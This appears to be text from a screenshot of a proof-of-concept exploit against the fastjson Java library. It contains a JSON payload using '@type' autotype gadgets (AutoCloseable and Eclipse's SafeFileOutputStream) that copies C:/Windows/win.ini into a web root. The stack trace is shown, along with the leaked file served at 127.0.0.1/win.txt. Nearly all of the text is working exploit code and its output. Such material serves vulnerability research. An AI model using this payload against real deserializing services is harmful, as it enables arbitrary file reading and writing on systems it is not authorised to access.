 public class App {
public static void main( String[] args ) {
String poc = "{\"@type\":\"java.lang.AutoCloseable\", " +
"\"@type\":\"org.eclipse.core.internal.localstore.SafeFileOutputStream\", " +
"\"tempPath\":\"C:/Windows/win.ini\", " +
"\"targetPath\":\"D:/wamp64/www/win.txt\"}";
JSON.parse(poc);
}
}
App ×
D:\Java\jdk1.8.0_251\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : create instance
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseri
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseri
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseri
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseri
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseri
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseri
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:395)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1401)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1367)
at com.alibaba.fastjson.JSON.parse(JSON.java:183)
at com.alibaba.fastjson.JSON.parse(JSON.java:193)
at com.alibaba.fastjson.JSON.parse(JSON.java:149)
at com.mi1k7ea.App.main(App.java:13)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
127.0.0.1/win.txt
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1